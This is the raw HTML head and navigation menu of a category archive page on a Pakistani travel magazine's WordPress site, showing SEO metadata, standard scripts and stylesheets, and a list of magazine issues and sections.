

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://destinations.com.pk/category/off-the-beaten-track/
body_size: 15307
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8"/>
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link rel="profile" href="https://gmpg.org/xfn/11"/>
	<link rel="pingback" href="https://destinations.com.pk/xmlrpc.php"/>
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>OFF THE BEATEN TRACK Archives - Destinations</title>
	<link rel="canonical" href="https://destinations.com.pk/category/off-the-beaten-track/" />
	<link rel="next" href="https://destinations.com.pk/category/off-the-beaten-track/page/2/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="OFF THE BEATEN TRACK Archives - Destinations" />
	<meta property="og:url" content="https://destinations.com.pk/category/off-the-beaten-track/" />
	<meta property="og:site_name" content="Destinations" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@DestinationsPk" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://destinations.com.pk/category/off-the-beaten-track/","url":"https://destinations.com.pk/category/off-the-beaten-track/","name":"OFF THE BEATEN TRACK Archives - Destinations","isPartOf":{"@id":"https://destinations.com.pk/#website"},"primaryImageOfPage":{"@id":"https://destinations.com.pk/category/off-the-beaten-track/#primaryimage"},"image":{"@id":"https://destinations.com.pk/category/off-the-beaten-track/#primaryimage"},"thumbnailUrl":"https://destinations.com.pk/wp-content/uploads/2023/10/01.jpegimage00011-b.jpg","breadcrumb":{"@id":"https://destinations.com.pk/category/off-the-beaten-track/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://destinations.com.pk/category/off-the-beaten-track/#primaryimage","url":"https://destinations.com.pk/wp-content/uploads/2023/10/01.jpegimage00011-b.jpg","contentUrl":"https://destinations.com.pk/wp-content/uploads/2023/10/01.jpegimage00011-b.jpg","width":2048,"height":921},{"@type":"BreadcrumbList","@id":"https://destinations.com.pk/category/off-the-beaten-track/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://destinations.com.pk/"},{"@type":"ListItem","position":2,"name":"OFF THE BEATEN TRACK"}]},{"@type":"WebSite","@id":"https://destinations.com.pk/#website","url":"https://destinations.com.pk/","name":"Destinations","description":"Travel Across Pakistan","publisher":{"@id":"https://destinations.com.pk/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://destinations.com.pk/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://destinations.com.pk/#organization","name":"Destinations","url":"https://destinations.com.pk/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://destinations.com.pk/#/schema/logo/image/","url":"https://secureservercdn.net/160.153.138.71/d97.04a.myftpupload.com/wp-content/uploads/2020/10/d-color-logo.jpg?time=1649359548","contentUrl":"https://secureservercdn.net/160.153.138.71/d97.04a.myftpupload.com/wp-content/uploads/2020/10/d-color-logo.jpg?time=1649359548","width":1200,"height":272,"caption":"Destinations"},"image":{"@id":"https://destinations.com.pk/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/destinations.com.pk/","https://x.com/DestinationsPk","https://www.instagram.com/destinationspk/","https://www.youtube.com/channel/UCp47xieaE26YZ0sTs_BLhbQ"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="Destinations &raquo; Feed" href="https://destinations.com.pk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Destinations &raquo; Comments Feed" href="https://destinations.com.pk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Destinations &raquo; OFF THE BEATEN TRACK Category Feed" href="https://destinations.com.pk/category/off-the-beaten-track/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/destinations.com.pk\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>

<link rel='stylesheet' id='look_ruby_plugin_core_style-css' href='https://destinations.com.pk/wp-content/plugins/look-ruby-core/assets/core.css?ver=5.3' media='all' />
<link rel='stylesheet' id='google-font-themes-css' href='//fonts.googleapis.com/css?family=Raleway%3A400%2C900%2C600%2C700&#038;font-display=swap&#038;ver=5.3' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='cff-css' href='https://destinations.com.pk/wp-content/plugins/custom-facebook-feed/assets/css/cff-style.min.css?ver=4.3.4' media='all' />
<link rel='stylesheet' id='sb-font-awesome-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='wp-components-css' href='https://destinations.com.pk/wp-includes/css/dist/components/style.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='godaddy-styles-css' href='https://destinations.com.pk/wp-content/mu-plugins/vendor/wpex/godaddy-launch/includes/Dependencies/GoDaddy/Styles/build/latest.css?ver=2.0.2' media='all' />
<link rel='stylesheet' id='look_ruby_external_style-css' href='https://destinations.com.pk/wp-content/themes/look/assets/external/external-style.css?ver=5.3' media='all' />
<link rel='stylesheet' id='look_ruby_main_style-css' href='https://destinations.com.pk/wp-content/themes/look/assets/css/theme-style.css?ver=5.3' media='all' />
<link rel='stylesheet' id='look_ruby_responsive_style-css' href='https://destinations.com.pk/wp-content/themes/look/assets/css/theme-responsive.css?ver=5.3' media='all' />
<style id='look_ruby_responsive_style-inline-css'>
h1, h2, h3, h4, h5, h6,.post-counter, .logo-text, .banner-content-wrap, .post-review-score,.woocommerce .price, blockquote{ font-family :Raleway;font-weight :900;}input, textarea, h3.comment-reply-title, .comment-title h3,.counter-element-right, .pagination-wrap{ font-family :Raleway;}.post-title.is-big-title{ font-size: 36px; }.post-title.is-medium-title{ font-size: 24px; }.post-title.is-small-title, .post-title.is-mini-title{ font-size: 15px; }.single .post-title.single-title{ font-size: 32px; }.post-excerpt { font-size: 14px; }.entry { line-height:26px;}.header-style-1 .header-banner-wrap {padding-top: -50px;padding-bottom: -50px;}.single .header-banner-wrap, .page-template-default .header-banner-wrap,.page-template-author-team .header-banner-wrap, .post-type-archive .header-banner-wrap,.error404 .header-banner-wrap{ border-bottom: 1px solid #f2f2f2;}.header-outer .main-nav-inner > li > a, .header-outer .nav-search-wrap, .header-style-2 .header-nav-inner .nav-search-wrap,.header-style-2 .logo-text, .header-style-2 .nav-search-outer{color:#000000; !important}.header-outer .ruby-trigger .icon-wrap, .header-outer .ruby-trigger .icon-wrap:before, .header-outer .ruby-trigger .icon-wrap:after{background-color:#000000;}.main-nav-inner > li > a:hover, .main-nav-inner > li > a:focus, .nav-search-wrap a:hover {opacity: 1;color:#DD3333;}.ruby-trigger:hover .icon-wrap, .ruby-trigger:hover .icon-wrap:before, .ruby-trigger:hover .icon-wrap:after{background-color:#DD3333;}.main-nav-inner > li > a , .header-style-2 .nav-search-outer {line-height: 60px;height: 60px;}.header-style-2 .logo-image img {max-height: 60px;height: 60px;}.logo-image img {
    max-height: 90px !important;
}

.header-style-1 .header-banner-wrap {
    padding-top: 10px;
    padding-bottom: 5px;
}				
</style>
<link rel='stylesheet' id='look_ruby_default_style-css' href='https://destinations.com.pk/wp-content/themes/look/style.css?ver=5.3' media='all' />
<link rel='stylesheet' id='dflip-style-css' href='https://destinations.com.pk/wp-content/plugins/3d-flipbook-dflip-lite/assets/css/dflip.min.css?ver=2.4.20' media='all' />
<link rel='stylesheet' id='gem-base-css' href='https://destinations.com.pk/wp-content/plugins/godaddy-email-marketing-sign-up-forms/css/gem.min.css?ver=1.4.3' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Raleway:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic&#038;subset=latin&#038;display=swap&#038;ver=6.8.3" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Raleway:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic&#038;subset=latin&#038;display=swap&#038;ver=6.8.3" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Raleway:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic&#038;subset=latin&#038;display=swap&#038;ver=6.8.3" /></noscript><script src="https://destinations.com.pk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://destinations.com.pk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<!--[if lt IE 9]>
<script src="https://destinations.com.pk/wp-content/themes/look/assets/external/html5.js?ver=3.7.3" id="html5-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://destinations.com.pk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://destinations.com.pk/wp-json/wp/v2/categories/93" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://destinations.com.pk/xmlrpc.php?rsd" />
<meta name="generator" content="Redux 4.5.10" /><style type="text/css">
			.aiovg-player {
				display: block;
				position: relative;
				border-radius: 3px;
				padding-bottom: 56.25%;
				width: 100%;
				height: 0;	
				overflow: hidden;
			}
			
			.aiovg-player iframe,
			.aiovg-player .video-js,
			.aiovg-player .plyr {
				--plyr-color-main: #00b2ff;
				position: absolute;
				inset: 0;	
				margin: 0;
				padding: 0;
				width: 100%;
				height: 100%;
			}
		</style><meta name="google-site-verification" content="UgC5Q-D-n2o27ROSpMXd40OkFGmc6bvxNx0vcoDZvEk" /><meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://destinations.com.pk/wp-content/uploads/2016/04/Fevicon1-1.png" sizes="32x32" />
<link rel="icon" href="https://destinations.com.pk/wp-content/uploads/2016/04/Fevicon1-1.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://destinations.com.pk/wp-content/uploads/2016/04/Fevicon1-1.png" />
<meta name="msapplication-TileImage" content="https://destinations.com.pk/wp-content/uploads/2016/04/Fevicon1-1.png" />
		<style id="wp-custom-css">
			

div#ruby_38adabf9 {
    background: #eee;
}
div#ruby_f9d88fc3 {
    background: #eee;
}
div#ruby_666d1149 article .post-excerpt {
    text-align: left;
}
#ruby_902273a9 .block-title:after {
    background: none;
}
#ruby_902273a9 .block-title h3 {
    background: none;
}

/*div#ruby_902273a9 {
    background: url(https://destinations.com.pk/wp-content/uploads/2020/03/00-Featured-Image-7.jpg);
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center center;
}
*/
.main-nav-inner {
    margin: 0 0 0 -253px;
}
.header-social-wrap {
    top: -16%;
    z-index: 100000;
}
.footer-logo a {
    opacity: 1;
}

.footer-logo {
    width: 70%;
}
.sidebar-wrap {
/*     padding-left: 23px; */
/*     border-left: 5px solid #f2f2f2; */
/*     margin: 0 0 0 24px; */
    padding-right: 0;
}
.col-sm-4 {
/*     width: 30.33333333%; */
}
		</style>
		<style id="look_ruby_theme_options-dynamic-css" title="dynamic-css" class="redux-options-output">body{background-color:#ffffff;background-repeat:no-repeat;background-attachment:fixed;background-position:left top;background-size:cover;}.header-banner-wrap{background-color:#ffffff;background-repeat:repeat;background-attachment:fixed;background-position:center center;background-size:inherit;}.footer-inner{background-color:#111;background-repeat:no-repeat;background-attachment:fixed;background-position:center center;background-size:cover;}body{font-family:Raleway;line-height:26px;font-weight:400;font-style:normal;color:#242424;font-size:16px;}.post-title,.product_title,.widget_recent_entries li{font-family:Raleway;text-transform:uppercase;font-weight:900;font-style:normal;color:#3a3a3a;}.post-cat-info{font-family:Raleway;text-transform:uppercase;font-weight:600;font-style:normal;color:#111;font-size:11px;}.post-meta-info,.share-bar-total,.block-view-more,.single-tag-wrap,.author-job,.nav-arrow,.comment-metadata time,.comment-list .reply,.edit-link{font-family:Raleway;text-transform:uppercase;font-weight:400;font-style:normal;color:#aaaaaa;font-size:11px;}.main-nav-wrap,.off-canvas-nav-wrap{font-family:Raleway;text-transform:uppercase;letter-spacing:1px;font-weight:700;font-style:normal;font-size:12px;}.top-bar-menu{font-family:Raleway;text-transform:capitalize;font-weight:400;font-style:normal;font-size:13px;}.block-title,.widget-title,section.products > h2{font-family:Raleway;text-transform:uppercase;letter-spacing:1px;font-weight:700;font-style:normal;color:#111;font-size:12px;}</style></head>
<body data-rsssl=1 class="archive category category-off-the-beaten-track category-93 wp-theme-look ruby-body is-full-width is-sticky-nav is-smart-sticky is-site-smooth-scroll is-site-smooth-display is-social-tooltip elementor-default elementor-kit-12956">
<div class="off-canvas-wrap is-light-text">
	<div class="off-canvas-inner">

		<a href="#" id="ruby-off-canvas-close-btn"><i class="ruby-close-btn" aria-hidden="true"></i></a>

												<div class="social-link-info clearfix off-canvas-social-wrap"><a class="color-facebook" title="Facebook" href="https://www.facebook.com/destinations.com.pk/" target="_blank"><i class="fa-rb fa-facebook"></i></a><a class="color-twitter" title="Twitter" href="https://twitter.com/DestinationsPk" target="_blank"><i class="fa-rb fa-twitter"></i></a><a class="color-instagram" title="Instagram" href="https://www.instagram.com/destinationspk/" target="_blank"><i class="fa-rb fa-instagram"></i></a><a class="color-youtube" title="Youtube" href="https://www.youtube.com/channel/UCp47xieaE26YZ0sTs_BLhbQ/videos" target="_blank"><i class="fa-rb fa-youtube"></i></a></div>					
		<div id="off-canvas-navigation" class="off-canvas-nav-wrap">
			<ul id="menu-top-destinations" class="off-canvas-nav-inner"><li id="menu-item-15453" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15453 is-category-987"><a href="https://destinations.com.pk/category/destinationsdigital1/">#DestinationsDigital1</a></li>
<li id="menu-item-15430" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15430 is-category-887"><a href="https://destinations.com.pk/category/issue-23/">ISSUE 23</a></li>
<li id="menu-item-15429" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15429 is-category-886"><a href="https://destinations.com.pk/category/issue-22/">ISSUE 22</a></li>
<li id="menu-item-15428" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15428 is-category-885"><a href="https://destinations.com.pk/category/issue-21/">ISSUE 21</a></li>
<li id="menu-item-15427" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15427 is-category-823"><a href="https://destinations.com.pk/category/issue-20/">ISSUE 20</a></li>
<li id="menu-item-15426" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15426 is-category-721"><a href="https://destinations.com.pk/category/issue-19/">ISSUE 19</a></li>
<li id="menu-item-15425" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15425 is-category-719"><a href="https://destinations.com.pk/category/issue-18/">ISSUE 18</a></li>
<li id="menu-item-15424" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15424 is-category-716"><a href="https://destinations.com.pk/category/issue-17/">ISSUE 17</a></li>
<li id="menu-item-15423" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15423 is-category-712"><a href="https://destinations.com.pk/category/issue-16/">ISSUE 16</a></li>
<li id="menu-item-15422" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15422 is-category-710"><a href="https://destinations.com.pk/category/issue-15/">ISSUE 15</a></li>
<li id="menu-item-15421" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15421 is-category-709"><a href="https://destinations.com.pk/category/issue-14/">ISSUE 14</a></li>
<li id="menu-item-15420" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15420 is-category-706"><a href="https://destinations.com.pk/category/issue-13/">ISSUE 13</a></li>
<li id="menu-item-15419" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15419 is-category-212"><a href="https://destinations.com.pk/category/issue-12/">ISSUE 12</a></li>
<li id="menu-item-15418" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15418 is-category-129"><a href="https://destinations.com.pk/category/issue-11/">ISSUE 11</a></li>
<li id="menu-item-15417" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15417 is-category-126"><a href="https://destinations.com.pk/category/issue-10/">ISSUE 10</a></li>
<li id="menu-item-15416" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15416 is-category-122"><a href="https://destinations.com.pk/category/issue-09/">ISSUE 09</a></li>
<li id="menu-item-15415" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15415 is-category-119"><a href="https://destinations.com.pk/category/issue-08/">ISSUE 08</a></li>
<li id="menu-item-15414" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15414 is-category-111"><a href="https://destinations.com.pk/category/issue-07/">ISSUE 07</a></li>
<li id="menu-item-15413" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15413 is-category-113"><a href="https://destinations.com.pk/category/issue-06/">ISSUE 06</a></li>
<li id="menu-item-15412" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15412 is-category-114"><a href="https://destinations.com.pk/category/issue-05/">ISSUE 05</a></li>
<li id="menu-item-15411" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15411 is-category-115"><a href="https://destinations.com.pk/category/issue-04/">ISSUE 04</a></li>
<li id="menu-item-15410" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15410 is-category-116"><a href="https://destinations.com.pk/category/issue-03/">ISSUE 03</a></li>
<li id="menu-item-15409" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15409 is-category-117"><a href="https://destinations.com.pk/category/issue-02/">ISSUE 02</a></li>
<li id="menu-item-15408" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15408 is-category-118"><a href="https://destinations.com.pk/category/issue-01/">ISSUE 01</a></li>
<li id="menu-item-15431" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15431 is-category-89"><a href="https://destinations.com.pk/category/near-afar/">NEAR &amp; AFAR</a></li>
<li id="menu-item-15432" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15432 is-category-131"><a href="https://destinations.com.pk/category/destinations-desire/">Destinations Desire</a></li>
<li id="menu-item-15433" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15433 is-category-121"><a href="https://destinations.com.pk/category/featured/">FEATURED</a></li>
<li id="menu-item-15434" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15434 is-category-107"><a href="https://destinations.com.pk/category/talk-of-the-town/">TALK OF THE TOWN</a></li>
<li id="menu-item-15496" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15496 is-category-128"><a href="https://destinations.com.pk/category/dream-destinations/">DREAM DESTINATIONS</a></li>
<li id="menu-item-15497" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15497 is-category-90"><a href="https://destinations.com.pk/category/wanderer/">WANDERER</a></li>
<li id="menu-item-15498" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15498 is-category-84"><a href="https://destinations.com.pk/category/style-rules/">STYLE RULES</a></li>
<li id="menu-item-15435" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-15435 is-category-93"><a href="https://destinations.com.pk/category/off-the-beaten-track/" aria-current="page">OFF THE BEATEN TRACK</a></li>
<li id="menu-item-15436" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15436 is-category-86"><a href="https://destinations.com.pk/category/the-fashion-fix/">THE FASHION FIX</a></li>
<li id="menu-item-15437" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15437 is-category-125"><a href="https://destinations.com.pk/category/archive/">ARCHIVE</a></li>
<li id="menu-item-15438" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15438 is-category-81"><a href="https://destinations.com.pk/category/art-speaks/">ART SPEAKS</a></li>
<li id="menu-item-15439" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15439 is-category-101"><a href="https://destinations.com.pk/category/man-on-the-scene/">MAN ON THE SCENE</a></li>
<li id="menu-item-15440" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15440 is-category-103"><a href="https://destinations.com.pk/category/visionary/">VISIONARY</a></li>
<li id="menu-item-15441" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15441 is-category-104"><a href="https://destinations.com.pk/category/we-know-what-you-did-this-summer/">WE KNOW WHAT YOU DID THIS SUMMER</a></li>
<li id="menu-item-15442" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15442 is-category-88"><a href="https://destinations.com.pk/category/a-world-of-good/">A WORLD OF GOOD</a></li>
<li id="menu-item-15443" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15443 is-category-85"><a href="https://destinations.com.pk/category/reflections/">REFLECTIONS</a></li>
<li id="menu-item-15444" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15444 is-category-83"><a href="https://destinations.com.pk/category/lets-dish/">LET&#8217;S DISH</a></li>
<li id="menu-item-15445" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15445 is-category-82"><a href="https://destinations.com.pk/category/destinations-diary/">DESTINATIONS DIARY</a></li>
<li id="menu-item-15446" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15446 is-category-96"><a href="https://destinations.com.pk/category/travelista/">TRAVELISTA</a></li>
<li id="menu-item-15447" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15447 is-category-714"><a href="https://destinations.com.pk/category/culture-talk/">CULTURE TALK</a></li>
<li id="menu-item-15448" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15448 is-category-87"><a href="https://destinations.com.pk/category/a-life-worth-living/">A LIFE WORTH LIVING</a></li>
<li id="menu-item-15449" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15449 is-category-723"><a href="https://destinations.com.pk/category/peshawar-a-rediscovery/">Peshawar &#8211; A Rediscovery</a></li>
<li id="menu-item-15450" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15450 is-category-94"><a href="https://destinations.com.pk/category/heritage/">HERITAGE</a></li>
<li id="menu-item-15451" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15451 is-category-392"><a href="https://destinations.com.pk/category/pakistan-turns-70/">PAKISTAN TURNS 70</a></li>
<li id="menu-item-15452" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15452 is-category-99"><a href="https://destinations.com.pk/category/my-square-mile/">MY SQUARE MILE</a></li>
<li id="menu-item-15454" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15454 is-category-105"><a href="https://destinations.com.pk/category/a-tale-of-two-cities/">A TALE OF TWO CITIES</a></li>
<li id="menu-item-15455" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15455 is-category-890"><a href="https://destinations.com.pk/category/rediscover-romance/">REDISCOVER ROMANCE</a></li>
<li id="menu-item-15456" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15456 is-category-95"><a href="https://destinations.com.pk/category/bazaar-buzz/">BAZAAR BUZZ</a></li>
<li id="menu-item-15457" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15457 is-category-120"><a href="https://destinations.com.pk/category/destinations-supports-llf/">DESTINATIONS SUPPORTS LLF</a></li>
<li id="menu-item-15458" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15458 is-category-92"><a href="https://destinations.com.pk/category/the-fine-art-of-travel/">THE FINE ART OF TRAVEL</a></li>
<li id="menu-item-15459" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15459 is-category-109"><a href="https://destinations.com.pk/category/agents-of-change/">Agents of Change</a></li>
<li id="menu-item-15460" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15460 is-category-715"><a href="https://destinations.com.pk/category/bahawalpur-special/">BAHAWALPUR SPECIAL</a></li>
